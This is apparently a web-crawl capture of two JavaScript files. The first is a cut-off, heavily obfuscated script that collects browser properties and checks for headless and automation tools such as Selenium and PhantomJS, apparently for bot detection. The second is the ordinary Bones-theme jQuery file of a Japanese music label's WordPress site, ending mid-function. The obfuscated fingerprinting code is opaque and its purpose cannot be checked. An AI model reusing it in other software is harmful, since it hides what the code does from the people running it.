if(_0x22d3b4[_0x00d6('0xdb', '\x6b\x29\x6c\x62')](_0xabc4c9[_0x00d6('0xdc', '\x4a\x54\x72\x65')]('\x2e')[_0x00d6('0xdd', '\x6d\x56\x78\x6a')],0x1)){_0x4eda64=_0xabc4c9[_0x00d6('0xde', '\x5b\x30\x64\x4a')]('\x2e')[_0x00d6('0xdf', '\x77\x5e\x35\x35')]();}continue;case'\x33':var _0x4eda64=_0x00d6('0xe0', '\x55\x24\x6c\x4e');continue;case'\x34':var _0xabc4c9=_0x5c6ef6[_0x00d6('0xe1', '\x6b\x73\x24\x76')][_0x15b3d2][_0x00d6('0xe2', '\x6b\x40\x71\x32')];continue;}break;}}continue;case'\x33':try{var _0x199643=_0x5c6ef6[_0x00d6('0xe3', '\x4e\x73\x62\x6b')][_0x00d6('0xa8', '\x79\x62\x48\x50')];if(_0x22d3b4[_0x00d6('0xe4', '\x76\x40\x35\x21')](_0x199643,0x0)||_0x22d3b4[_0x00d6('0xe5', '\x32\x46\x26\x35')](_0x199643,null)){_0x52acca[_0x52acca[_0x00d6('0xb2', '\x5e\x49\x76\x66')]]=_0x22d3b4[_0x00d6('0xe6', '\x6b\x21\x43\x63')](_0x1ac432,_0x00d6('0xe7', '\x6b\x21\x43\x63'));break;}}catch(_0x235cbf){_0x52acca[_0x52acca[_0x00d6('0xe8', '\x44\x6c\x76\x47')]]=_0x22d3b4[_0x00d6('0xe9', '\x49\x23\x29\x62')](_0x1ac432,_0x00d6('0xea', '\x74\x37\x31\x6e'));break;}continue;case'\x34':for(var _0x15b3d2=0x0;_0x22d3b4[_0x00d6('0xeb', '\x28\x46\x42\x33')](_0x15b3d2,_0x889f8[_0x00d6('0xb7', '\x42\x73\x44\x50')]);_0x15b3d2++){_0x52acca[_0x52acca[_0x00d6('0xc2', '\x77\x5e\x35\x35')]]=_0x22d3b4[_0x00d6('0xec', '\x2a\x71\x39\x63')](_0x1ac432,_0x22d3b4[_0x00d6('0xed', '\x21\x67\x5a\x6c')](_0x00d6('0xee', '\x5e\x49\x76\x66'),_0x889f8[_0x15b3d2]));}continue;}break;}}catch(_0x3a1658){_0x52acca[_0x52acca[_0x00d6('0x6d', '\x31\x35\x2a\x72')]]=_0x22d3b4[_0x00d6('0xef', '\x4c\x41\x36\x61')](_0x1ac432,_0x22d3b4[_0x00d6('0xf0', '\x73\x70\x6a\x36')](_0x00d6('0xf1', '\x28\x46\x42\x33'),_0x3a1658));}break;case _0x00d6('0xf2', '\x6b\x21\x43\x63'):if(_0x22d3b4[_0x00d6('0xf3', '\x21\x67\x5a\x6c')](_0x2e7e6d,_0x00d6('0xf4', '\x6b\x21\x43\x63'))){try{var _0x5328b8='';var _0x50e28e=navigator[_0x00d6('0xf5', '\x49\x23\x29\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xf6', '\x28\x46\x42\x33')](_0x50e28e)){_0x5328b8=_0x00d6('0xf7', '\x74\x37\x31\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xf8', '\x4c\x41\x36\x61')](_0x50e28e)){_0x5328b8=_0x00d6('0xf9', '\x6b\x29\x6c\x62');}else{_0x5328b8=_0x00d6('0xfa', '\x2a\x30\x28\x41');}_0x52acca[_0x52acca[_0x00d6('0x34', '\x6b\x29\x6c\x62')]]=_0x22d3b4[_0x00d6('0xfb', '\x2a\x71\x39\x63')](_0x1ac432,_0x22d3b4[_0x00d6('0xfc', '\x45\x28\x47\x6e')](_0x22d3b4[_0x00d6('0xfd', '\x77\x5e\x35\x35')](_0x2e7e6d,'\x3d'),_0x5328b8));}catch(_0x33b1a4){_0x52acca[_0x52acca[_0x00d6('0x55', '\x48\x73\x57\x28')]]=_0x22d3b4[_0x00d6('0xfe', '\x49\x23\x29\x62')](_0x1ac432,_0x22d3b4[_0x00d6('0xff', '\x5d\x23\x36\x74')](_0x22d3b4[_0x00d6('0x100', '\x4a\x54\x72\x65')](_0x2e7e6d,_0x00d6('0x101', '\x32\x46\x26\x35')),_0x33b1a4[_0x00d6('0x102', '\x6b\x29\x6c\x62')]()));}}break;}_0x22d3b4[_0x00d6('0x103', '\x76\x40\x35\x21')](_0x4cd1b6);}continue;case'\x35':var _0x47198b=_0x46cc02[_0x00d6('0x64', '\x2a\x30\x34\x59')](0x4);continue;case'\x36':var _0xe05d63=_0x46cc02[_0x00d6('0x104', '\x49\x23\x29\x62')](0x0,0x4);continue;}break;}}var _0x5b6bf0=[[_0x00d6('0x105', '\x2a\x30\x28\x41'),_0x00d6('0x106', '\x4a\x54\x72\x65'),function(){return navigator;}],[_0x00d6('0x107', '\x44\x6c\x76\x47'),_0x00d6('0x108', '\x6d\x56\x78\x6a'),function(){return navigator[_0x00d6('0x109', '\x74\x68\x4c\x5a')];}],[_0x00d6('0x10a', '\x49\x23\x29\x62'),_0x00d6('0x10b', '\x74\x68\x4c\x5a'),function(){return navigator[_0x00d6('0x10c', '\x53\x78\x4f\x4f')];}],[_0x00d6('0x10d', '\x39\x6d\x79\x64'),_0x00d6('0x108', '\x6d\x56\x78\x6a'),function(){return _0xe8b6c[_0x00d6('0x10e', '\x7a\x63\x4b\x74')](navigator[_0x00d6('0x10f', '\x52\x4b\x64\x74')][_0x00d6('0xbb', '\x2a\x30\x34\x59')],0x0);}],[_0x00d6('0x110', '\x48\x73\x57\x28'),_0x00d6('0x111', '\x64\x6e\x36\x52'),function(){return navigator[_0x00d6('0x112', '\x6b\x29\x6c\x62')];}],[_0x00d6('0x113', '\x31\x35\x2a\x72'),_0x00d6('0x114', '\x5e\x49\x76\x66'),function(){return navigator[_0x00d6('0x115', '\x6b\x73\x24\x76')];}],[_0x00d6('0x116', '\x45\x28\x47\x6e'),_0x00d6('0xc5', '\x53\x5a\x23\x5a'),function(){}],[_0x00d6('0x117', '\x31\x35\x2a\x72'),_0x00d6('0x118', '\x74\x68\x4c\x5a'),function(){var _0x1c77dc=ActiveXObject;return _0x1c77dc;}],[_0x00d6('0x119', '\x52\x4b\x64\x74'),_0x00d6('0x11a', '\x40\x61\x70\x6f'),function(){var _0x2c181e=webkitURL;return _0x2c181e;}],[_0x00d6('0x11b', '\x73\x70\x6a\x36'),_0x00d6('0x11c', '\x53\x78\x4f\x4f'),function(){var _0x3d3144=_phantom;return _0x3d3144;}],[_0x00d6('0x11d', '\x4e\x73\x62\x6b'),_0x00d6('0x11e', '\x39\x6d\x79\x64'),function(){var _0x1176f2=callPhantom;return _0x1176f2;}],[_0x00d6('0x11f', '\x39\x6d\x79\x64'),_0x00d6('0x120', '\x4e\x73\x62\x6b'),function(){var _0x59c8ac=chrome;return _0x59c8ac;}],[_0x00d6('0x121', '\x2a\x30\x28\x41'),_0x00d6('0x122', '\x31\x35\x2a\x72'),function(){var _0x5b950d=yandex;return _0x5b950d;}],[_0x00d6('0x123', '\x31\x35\x2a\x72'),_0x00d6('0x124', '\x79\x31\x28\x46'),function(){var _0x18c569=opera;return _0x18c569;}],[_0x00d6('0x125', '\x4e\x73\x62\x6b'),_0x00d6('0x126', '\x21\x4c\x4c\x4d'),function(){var _0x4f7039=opr;return _0x4f7039;}],[_0x00d6('0x127', '\x31\x35\x2a\x72'),_0x00d6('0x106', '\x4a\x54\x72\x65'),function(){var _0x4fc68d=safari;return _0x4fc68d;}],[_0x00d6('0x128', '\x5d\x56\x6a\x31'),_0x00d6('0x129', '\x5a\x48\x6c\x6f'),function(){var _0x2e64b3=awesomium;return _0x2e64b3;}],[_0x00d6('0x12a', '\x49\x23\x29\x62'),_0x00d6('0x12b', '\x42\x73\x44\x50'),function(){var _0x26ebdc=puffinDevice;return _0x26ebdc;}],[_0x00d6('0x12c', '\x6b\x40\x71\x32'),_0x00d6('0x118', '\x74\x68\x4c\x5a'),function(){var _0xa4bb7f=__nightmare;return _0xa4bb7f;}],[_0x00d6('0x12d', '\x79\x62\x48\x50'),_0x00d6('0x12e', '\x32\x46\x26\x35'),function(){var _0x416086=domAutomation;return _0x416086;}],[_0x00d6('0x12f', '\x79\x31\x28\x46'),_0x00d6('0x130', '\x78\x26\x5b\x57'),function(){var _0x107c94=domAutomationController;return _0x107c94;}],[_0x00d6('0x131', '\x6b\x21\x43\x63'),_0x00d6('0x132', '\x48\x73\x57\x28'),function(){var _0x40b109=_Selenium_IDE_Recorder;return _0x40b109;}],[_0x00d6('0x133', '\x5d\x56\x6a\x31'),_0x00d6('0x134', '\x40\x4f\x40\x43'),function(){return document[_0x00d6('0x135', '\x7a\x63\x4b\x74')];}],[_0x00d6('0x136', '\x64\x6e\x36\x52'),_0x00d6('0x11a', '\x40\x61\x70\x6f'),function(){return document[_0x00d6('0x137', '\x73\x70\x6a\x36')];}],[_0x00d6('0x138', '\x2a\x30\x34\x59'),_0x00d6('0x12b', '\x42\x73\x44\x50'),function(){return process[_0x00d6('0x139', '\x6b\x25\x45\x54')];}],[_0x00d6('0x13a', '\x64\x4f\x50\x4b'),_0x00d6('0x13b', '\x49\x23\x29\x62'),function(){return global[_0x00d6('0x13c', '\x53\x5a\x23\x5a')];}],[_0x00d6('0x13d', '\x53\x78\x4f\x4f'),_0x00d6('0x13e', '\x6b\x73\x24\x76'),function(){return global[_0x00d6('0x13f', '\x5d\x23\x36\x74')];}],[_0x00d6('0x140', '\x40\x61\x70\x6f'),_0x00d6('0x141', '\x76\x40\x35\x21'),function(){return WebAssembly;}],[_0x00d6('0x142', '\x28\x46\x42\x33'),_0x00d6('0x120', '\x4e\x73\x62\x6b'),function(){return _0xe8b6c[_0x00d6('0x143', '\x73\x70\x6a\x36')](require,'\x66\x73');}],[_0x00d6('0x144', '\x4a\x54\x72\x65'),_0x00d6('0x145', '\x42\x73\x44\x50'),function(){return _0xe8b6c[_0x00d6('0x146', '\x5b\x30\x64\x4a')](globalThis,global);}],[_0x00d6('0x147', '\x40\x4f\x40\x43'),_0x00d6('0x148', '\x76\x73\x47\x55'),function(){return window[_0x00d6('0x149', '\x42\x73\x44\x50')]();}],[_0x00d6('0x14a', '\x32\x46\x26\x35'),_0x00d6('0x129', '\x5a\x48\x6c\x6f'),function(){return navigator[_0x00d6('0x14b', '\x48\x73\x57\x28')];}],[_0x00d6('0x14c', '\x4a\x53\x33\x31'),_0x00d6('0x14d', '\x21\x67\x5a\x6c'),function(){return navigator[_0x00d6('0x14e', '\x2a\x30\x34\x59')];}],[_0x00d6('0x14f', '\x5d\x23\x36\x74'),_0x00d6('0x150', '\x51\x43\x76\x62'),function(){return navigator[_0x00d6('0x151', '\x5b\x30\x64\x4a')];}],[_0x00d6('0x152', '\x39\x6d\x79\x64'),_0x00d6('0x153', '\x40\x61\x70\x6f'),function(){return _0xe8b6c[_0x00d6('0x154', '\x6b\x25\x45\x54')](navigator[_0x00d6('0x155', '\x6d\x56\x78\x6a')],'\x43');}],[_0x00d6('0x156', '\x4a\x53\x33\x31'),_0x00d6('0x157', '\x52\x4b\x64\x74'),function(){window[_0x00d6('0x158', '\x5a\x48\x6c\x6f')]=Object[_0x00d6('0x159', '\x44\x6c\x76\x47')](window);return window[_0x00d6('0x15a', '\x2a\x30\x28\x41')][_0x00d6('0x15b', '\x74\x37\x31\x6e')];}],[_0x00d6('0x15c', '\x79\x62\x48\x50'),_0x00d6('0x15d', '\x4e\x73\x62\x6b'),function(){return _0xe8b6c[_0x00d6('0x15e', '\x40\x4f\x40\x43')](window[_0x00d6('0x15f', '\x2a\x30\x34\x59')],0x0);}],[_0x00d6('0x160', '\x44\x6c\x76\x47'),_0x00d6('0x161', '\x49\x23\x29\x62'),function(){return _0xe8b6c[_0x00d6('0x162', '\x5e\x49\x76\x66')](window[_0x00d6('0x163', '\x42\x73\x44\x50')],0x0);}],[_0x00d6('0x164', '\x48\x73\x57\x28'),_0x00d6('0x165', '\x5b\x30\x64\x4a'),function(){return window[_0x00d6('0x166', '\x2a\x30\x28\x41')];}],[_0x00d6('0x167', '\x28\x46\x42\x33'),_0x00d6('0x168', '\x28\x46\x42\x33'),function(){return window[_0x00d6('0x169', '\x4a\x53\x33\x31')][_0x00d6('0x16a', '\x74\x68\x4c\x5a')]();}],[_0x00d6('0x16b', '\x6d\x56\x78\x6a'),_0x00d6('0x168', '\x28\x46\x42\x33'),function(){return _0xe8b6c[_0x00d6('0x16c', '\x6b\x21\x43\x63')](Boolean,_0xe8b6c[_0x00d6('0x16d', '\x76\x73\x47\x55')](typeof process,_0x00d6('0x16e', '\x5d\x56\x6a\x31'))&&process[_0x00d6('0x16f', '\x40\x4f\x40\x43')]&&process[_0x00d6('0x170', '\x6b\x29\x6c\x62')][_0x00d6('0x171', '\x5e\x49\x76\x66')]);}],[_0x00d6('0x172', '\x64\x6e\x36\x52'),_0x00d6('0x173', '\x55\x24\x6c\x4e'),function(){return document[_0x00d6('0x174', '\x2a\x30\x34\x59')];}],[_0x00d6('0x175', '\x21\x67\x5a\x6c'),_0x00d6('0x111', '\x64\x6e\x36\x52'),function(){return eval[_0x00d6('0xbf', '\x4a\x54\x72\x65')]()[_0x00d6('0x176', '\x45\x28\x47\x6e')];}],[_0x00d6('0x177', '\x49\x23\x29\x62'),_0x00d6('0x114', '\x5e\x49\x76\x66'),function(){return navigator[_0x00d6('0x178', '\x44\x6c\x76\x47')][_0x00d6('0x179', '\x44\x6c\x76\x47')];}],[_0x00d6('0x17a', '\x79\x62\x48\x50'),_0x00d6('0x17b', '\x21\x4c\x4c\x4d'),function(){return deviceType;}],[_0x00d6('0x17c', '\x6b\x21\x43\x63'),_0x00d6('0x17d', '\x5a\x48\x6c\x6f'),function(){return screen[_0x00d6('0x17e', '\x53\x78\x4f\x4f')];}],[_0x00d6('0x17f', '\x2a\x30\x28\x41'),_0x00d6('0x180', '\x2a\x30\x34\x59'),function(){return screen[_0x00d6('0x181', '\x53\x5a\x23\x5a')];}],[_0x00d6('0x182', '\x31\x35\x2a\x72'),_0x00d6('0x122', '\x31\x35\x2a\x72'),function(){var _0x109bc1=eoapi;return _0x109bc1;}],[_0x00d6('0x183', '\x53\x5a\x23\x5a'),_0x00d6('0x11e', '\x39\x6d\x79\x64'),function(){var _0x38760e=eoapi_VerifyThis;return _0x38760e;}],[_0x00d6('0x184', '\x5d\x56\x6a\x31'),_0x00d6('0x185', '\x6b\x29\x6c\x62'),function(){var _0x89a516=eoapi_extInvoke;return _0x89a516;}],[_0x00d6('0x186', '\x4a\x54\x72\x65'),_0x00d6('0x187', '\x6b\x40\x71\x32'),function(){var _0x334980=eoWebBrowserDispatcher;return _0x334980;}],[_0x00d6('0x188', '\x55\x24\x6c\x4e'),_0x00d6('0x189', '\x6b\x25\x45\x54'),function(){return window[_0x00d6('0x18a', '\x28\x46\x42\x33')];}],[_0x00d6('0x18b', '\x74\x37\x31\x6e'),_0x00d6('0x18c', '\x5b\x30\x64\x4a'),function(){return _0xe8b6c[_0x00d6('0x18d', '\x40\x4f\x40\x43')](navigator[_0x00d6('0x18e', '\x6b\x25\x45\x54')][_0x00d6('0xb7', '\x42\x73\x44\x50')],0x2);}],[_0x00d6('0x18f', '\x72\x75\x24\x42'),_0x00d6('0x190', '\x6b\x25\x45\x54'),function(){return _0xe8b6c[_0x00d6('0x191', '\x4a\x54\x72\x65')](navigator[_0x00d6('0x192', '\x79\x62\x48\x50')][_0x00d6('0x193', '\x76\x73\x47\x55')],0x2);}],[_0x00d6('0x194', '\x53\x5a\x23\x5a'),_0x00d6('0x195', '\x74\x37\x31\x6e'),function(){return window[_0x00d6('0x196', '\x49\x23\x29\x62')];}],[_0x00d6('0x197', '\x5e\x49\x76\x66'),_0x00d6('0x111', '\x64\x6e\x36\x52'),function(){return navigator[_0x00d6('0x198', '\x32\x46\x26\x35')][_0x00d6('0x199', '\x2a\x30\x28\x41')][0x0][_0x00d6('0x19a', '\x31\x40\x7a\x73')];}],[_0x00d6('0x19b', '\x48\x73\x57\x28'),_0x00d6('0x19c', '\x76\x40\x35\x21'),function(){return navigator[_0x00d6('0x19d', '\x42\x73\x44\x50')][_0x00d6('0x19e', '\x49\x23\x29\x62')][0x1][_0x00d6('0x19f', '\x76\x40\x35\x21')];}],[_0x00d6('0x1a0', '\x55\x24\x6c\x4e'),_0x00d6('0x18c', '\x5b\x30\x64\x4a'),function(){return navigator[_0x00d6('0x1a1', '\x73\x70\x6a\x36')][_0x00d6('0x1a2', '\x79\x62\x48\x50')][0x2][_0x00d6('0x1a3', '\x7a\x63\x4b\x74')];}],[_0x00d6('0x1a4', '\x44\x6c\x76\x47'),_0x00d6('0x11a', '\x40\x61\x70\x6f'),function(){return navigator[_0x00d6('0x1a5', '\x28\x46\x42\x33')][_0x00d6('0x1a6', '\x2a\x30\x28\x41')];}],[_0x00d6('0x1a7', '\x72\x75\x24\x42'),_0x00d6('0x1a8', '\x55\x24\x6c\x4e'),function(){return navigator[_0x00d6('0x1a9', '\x2a\x71\x39\x63')];}],[_0x00d6('0x1aa', '\x6d\x56\x78\x6a'),_0x00d6('0x1ab', '\x4a\x54\x72\x65'),function(){return navigator[_0x00d6('0x1ac', '\x5d\x56\x6a\x31')][_0x00d6('0x1ad', '\x40\x61\x70\x6f')];}],[_0x00d6('0x1ae', '\x44\x6c\x76\x47'),_0x00d6('0x148', '\x76\x73\x47\x55'),function(){return navigator[_0x00d6('0x1af', '\x78\x26\x5b\x57')][_0x00d6('0x1b0', '\x4a\x53\x33\x31')];}]];try{var _0x4c5517=_0x00d6('0x1b1', '\x32\x46\x26\x35')[_0x00d6('0x1b2', '\x21\x4c\x4c\x4d')]('\x7c'),_0x8d434d=0x0;while(!![]){switch(_0x4c5517[_0x8d434d++]){case'\x30':_0xe8b6c[_0x00d6('0x1b3', '\x6b\x40\x71\x32')](_0x4cd1b6);continue;case'\x31':var _0x5e27e4=_0x00d6('0x1b4', '\x76\x73\x47\x55');continue;case'\x32':if(_0x3cc2f5){try{_0x433713[_0x00d6('0x1b5', '\x42\x73\x44\x50')]=_0xe8b6c[_0x00d6('0x1b6', '\x5e\x49\x76\x66')](_0x3d32bc,_0x3cc2f5);}catch(_0x392cdd){}}continue;case'\x33':if(_0x5de47e){_0x5b6bf0[_0x00d6('0x1b7', '\x6b\x25\x45\x54')]([_0x5de47e,_0x00d6('0x1b8', '\x7a\x63\x4b\x74')]);_0xe8b6c[_0x00d6('0x1b9', '\x31\x40\x7a\x73')](_0x16b0ce,_0xe8b6c[_0x00d6('0x1ba', '\x72\x75\x24\x42')](_0x538de1,_0x5b6bf0));}continue;case'\x34':for(var _0x4f5ea5=0x7;_0xe8b6c[_0x00d6('0x1bb', '\x6b\x25\x45\x54')](_0x4f5ea5,_0x5e27e4[_0x00d6('0xc2', '\x77\x5e\x35\x35')]);_0x4f5ea5++){_0x13cc74+=_0x5e27e4[_0x4f5ea5];}continue;case'\x35':_0x5a8c6b[_0x00d6('0x1bc', '\x5e\x49\x76\x66')](_0x00d6('0x1bd', '\x40\x4f\x40\x43'))[_0x00d6('0x1be', '\x40\x4f\x40\x43')]=_0xe8b6c[_0x00d6('0x1bf', '\x51\x43\x76\x62')](_0x00d6('0x1c0', '\x64\x6e\x36\x52'),_0x349b31[_0x00d6('0x1c1', '\x39\x6d\x79\x64')][_0x00d6('0x1c2', '\x6b\x25\x45\x54')]());continue;case'\x36':_0xe8b6c[_0x00d6('0x1c3', '\x53\x78\x4f\x4f')](_0x16b0ce,_0xe8b6c[_0x00d6('0x1c4', '\x73\x70\x6a\x36')](_0x538de1,_0x5b6bf0));continue;case'\x37':_0x5b6bf0[_0x00d6('0x1c5', '\x21\x67\x5a\x6c')]([_0xe8b6c[_0x00d6('0x1c6', '\x4a\x54\x72\x65')](_0xe8b6c[_0x00d6('0x1c7', '\x74\x68\x4c\x5a')](_0xe8b6c[_0x00d6('0x1c8', '\x77\x5e\x35\x35')]('\x27',_0x2f62d7),'\x27'),_0x00d6('0x1c9', '\x49\x23\x29\x62')),_0x00d6('0x1ca', '\x6b\x21\x43\x63'),function(){return _0x2f62d7[_0x00d6('0x1cb', '\x31\x40\x7a\x73')]();}]);continue;case'\x38':var _0x1cfc02='';continue;case'\x39':var _0x2f62d7=_0x00d6('0x1cc', '\x31\x40\x7a\x73');continue;case'\x31\x30':for(var _0x2fec88=0x0;_0xe8b6c[_0x00d6('0x1cd', '\x6d\x56\x78\x6a')](_0x2fec88,0x7);_0x2fec88++){_0x1cfc02+=_0x5e27e4[_0x2fec88];}continue;case'\x31\x31':if(!_0x349b31[_0x00d6('0x1ce', '\x5a\x48\x6c\x6f')])_0x349b31[_0x00d6('0x1cf', '\x51\x43\x76\x62')]=_0x320a3a;continue;case'\x31\x32':var _0x13cc74='';continue;}break;}}catch(_0x32bd55){_0x5a8c6b[_0x00d6('0x1d0', '\x6d\x56\x78\x6a')](_0x00d6('0x1d1', '\x6b\x73\x24\x76'))[_0x00d6('0x1d2', '\x77\x5e\x35\x35')]=_0xe8b6c[_0x00d6('0x1d3', '\x32\x46\x26\x35')](_0x00d6('0x1d4', '\x39\x6d\x79\x64'),_0x349b31[_0x00d6('0x1d5', '\x5b\x30\x64\x4a')](_0x32bd55[_0x00d6('0x1d6', '\x4a\x53\x33\x31')]));}finally{if(_0x3cc2f5)_0x433713[_0x00d6('0x1d7', '\x44\x6c\x76\x47')]=_0x3cc2f5;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/js/scripts.js
body_size: 3829
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
*/


/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
	var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	return { width:x,height:y };
}
// setting the viewport width
var viewport = updateViewportDimensions();


/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
*/
var waitForFinalEvent = (function () {
	var timers = {};
	return function (callback, ms, uniqueId) {
		if (!uniqueId) { uniqueId = "Don't call this twice without a uniqueId"; }
		if (timers[uniqueId]) { clearTimeout (timers[uniqueId]); }
		timers[uniqueId] = setTimeout(callback, ms);
	};
})();

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100;


/*
 * Here's an example so you can see how we're using the above function
 *
 * This is commented out so it won't work, but you can copy it and
 * remove the comments.
 *
 *
 *
 * If we want to only do it on a certain page, we can setup checks so we do it
 * as efficient as possible.
 *
 * if( typeof is_home === "undefined" ) var is_home = $('body').hasClass('home');
 *
 * This once checks to see if you're on the home page based on the body class
 * We can then use that check to perform actions on the home page only
 *
 * When the window is resized, we perform this function
 * $(window).resize(function () {
 *
 *    // if we're on the home page, we wait the set amount (in function above) then fire the function
 *    if( is_home ) { waitForFinalEvent( function() {
 *
 *	// update the viewport, in case the window size has changed
 *	viewport = updateViewportDimensions();
 *
 *      // if we're above or equal to 768 fire this off
 *      if( viewport.width >= 768 ) {
 *        console.log('On home page and window sized to 768 width or more.');
 *      } else {
 *        // otherwise, let's do this instead
 *        console.log('Not on home page, or window sized to less than 768.');
 *      }
 *
 *    }, timeToWaitForLast, "your-function-identifier-string"); }
 * });
 *
 * Pretty cool huh? You can create functions like this to conditionally load
 * content and other stuff dependent on the viewport.
 * Remember that mobile devices and javascript aren't the best of friends.
 * Keep it light and always make sure the larger viewports are doing the heavy lifting.
 *
*/

/*
 * We're going to swap out the gravatars.
 * In the functions.php file, you can see we're not loading the gravatar
 * images on mobile to save bandwidth. Once we hit an acceptable viewport
 * then we can swap out those images since they are located in a data attribute.
*/
function loadGravatars() {
  // set the viewport using the function above
  viewport = updateViewportDimensions();
  // if the viewport is tablet or larger, we load in the gravatars
  if (viewport.width >= 768) {
  jQuery('.comment img[data-gravatar]').each(function(){
    jQuery(this).attr('src',jQuery(this).attr('data-gravatar'));
  });
	}
} // end function


/*
 * Put all your regular jQuery in here.
*/


jQuery(document).ready(function($) {

  /*
   * Let's fire off the gravatar function
   * You can remove this if you don't need it
  */


            var bLazy = new Blazy();

Pace.on('done', function() { 
   $('#load-back').fadeOut();
});
$(window).load(function(){

// CONTACT ISOTOPE
var $contactContainer = $('#contacts');
$contactContainer.imagesLoaded(function(){
      $contactContainer.isotope({
        itemSelector: '.contact'
      });
    });

$('#taxonomy').on( 'click', 'a', function() {
  var filterValue = $(this).attr('data-filter');
  $contactContainer.isotope({ filter: filterValue });
});
// change is-checked class on buttons
$('#taxonomy').each( function( i, buttonGroup ) {
  var $buttonGroup = $( buttonGroup );
  $buttonGroup.on( 'click', 'a', function() {
    $buttonGroup.find('.is-checked').removeClass('is-checked');
    $( this ).addClass('is-checked');
  });
});

});

// NEWS PAGE

$('#latest-news-wrapper').imagesLoaded(function(){
      $('#latest-news-wrapper').isotope({
        itemSelector: '.index-news-post'
      });
    });

var $container = $('#news-container');
$container.imagesLoaded(function(){
      $container.isotope({
        itemSelector: '.index-news-post'
      });
    });

    $container.infinitescroll({
      navSelector  : '.nav-bar',    // selector for the paged navigation 
      nextSelector : '.nav-bar a',  // selector for the NEXT link (to page 2)
      itemSelector : '.index-news-post',     // selector for all items you'll retrieve
      loading: {
          finishedMsg: 'No more pages to load.',
          img: 'http://dearjackalope.com/juliaproblems/wp-content/themes/juliamariani/images/ajax-loader.gif'
        }
      },
      // trigger Masonry as a callback
      function( newElements ) {
        // hide new items while they are loading
        var $newElems = $( newElements ).css({ opacity: 0 });
        // ensure that images load before adding to masonry layout
        $newElems.imagesLoaded(function(){
			bLazy.revalidate();
          // show elems now they're ready
          $newElems.animate({ opacity: 1 });
          $container.isotope( 'appended', $newElems, true ); 
        });
      }
    );

// ADD TO RESIZE SECTION

var innerHeader = $('#inner-header').height();
var navHeight = $('#nav-wrapper').height();
$(window).bind('scroll', function () {
    if ($(window).scrollTop() > innerHeader) {
        $('.header').addClass('fixed');
		$('.header').css('padding-bottom', navHeight );
    } else {
        $('.header').removeClass('fixed');
		$('.header').css('padding-bottom', 0 );
    }
});

$('.quotes-height').matchHeight();
$('.about-grid').matchHeight();
//$('.services-height').matchHeight();

var footerGrid = $('.nav-wrapper').height();
$('.footer-grid').height(footerGrid);
$('.twitter-inner').css('height', footerGrid);
$('.twitter-inner iframe').css('height', footerGrid);

var windowHeight = $(window).height();
var headerHeight = $('.header').height();
var homeSliderHeight = (windowHeight - headerHeight) * 0.65;
function homeSlider(){

if ($(window).width() < 738) {
	if(window.innerHeight > window.innerWidth){
    $('#home-slide').height(homeSliderHeight * 1.2);
} else {
   $('#home-slide').height(windowHeight - headerHeight);
}
}
else {
   $('#home-slide').height(homeSliderHeight);
}
};


// HOME PAGE

	if ($(window).width() < 738) {
	if(window.innerHeight > window.innerWidth){
    $('#home-slide').height(homeSliderHeight);
} else {
   $('#home-slide').height(windowHeight - headerHeight);
}
}
else {
   $('#home-slide').height(homeSliderHeight);
}
	$('.single-slider').owlCarousel({
		items:1,
		nav : true,
		loop: true,
		singleItem: true,
		pagination: false,
		navText: ['<span>next</span>','<span>prev</span>']
		
	});
	
	$('.single-slider-auto').owlCarousel({
		items:1,
		autoplay: true,
		autoplayHoverPause: true,
	    lazyLoad:true,
		nav : true,
		loop: true,
		singleItem: true,
		pagination: false,
		navText: ['<span>next</span>','<span>prev</span>'],
		onChanged:function(){
		$('.quotes-height').matchHeight();
		//$('.services-height').matchHeight();
		}
	});
	
	var featReleases = $('#feat-releases');
	featReleases.owlCarousel({
		items:3,
		stagePadding: 100,
		autoplay: true,
		autoplayHoverPause: true,
		nav : true,
		loop: true,
		pagination: false,
		responsive:{
        0:{
        items:1,
		stagePadding: 0
        },
        739:{
            items:2,
			stagePadding: 50
        },
        1000:{
            items:3,
			stagePadding: 100
        },
        1300:{
            items:5,
			stagePadding: 100
        },
        1500:{
            items:6,
			stagePadding: 100
        }
    },
		navText: ['<span>next</span>','<span>prev</span>']
	});
	
featReleases.on('changed.owl.carousel', function(event) {
    
	setTimeout(
  function() 
  {
 bLazy.revalidate();
   }, 100);
})

	

// CONTACTS

var contactResize = $('#about-us-services').width();
$('#contacts').width(contactResize + 30);

var contactWidth = $('').width();

$(".contact").each(function() {
	contactWidth = $(this).width();
    contactImage = contactWidth - 20;
    contactInfo = contactWidth - 50;
	contactMargin = contactInfo / 2;

    $(this).find("img").css({ width: contactImage });
	$(this).find(".contact-info").css({ width: contactInfo, height: contactInfo  });
});

 
// Now call the functions one after the other using the done method
var $partnersContainer = $('.partners')
  $partnersContainer.imagesLoaded(function(){
	  
	  $partnersContainer.isotope({
        itemSelector: '.partner'
      });
	  
	  $('.partner-carousel').owlCarousel({
        items:1,
        loop:true,
        margin:0,
        pagination: false,
		dots: false,
        transitionStyle: 'fade',
		mouseDrag: false,
		touchDrag: false,
		animateOut: 'fadeOut',
		startPosition: '1',
		autoplay: true
    });
	  
	  });

$(window).on('resize', function(){

var innerHeader = $('#inner-header').height();
var navHeight = $('#nav-wrapper').height();
$(window).bind('scroll', function () {
    if ($(window).scrollTop() > innerHeader) {
        $('.header').addClass('fixed');
		$('.header').css('padding-bottom', navHeight );
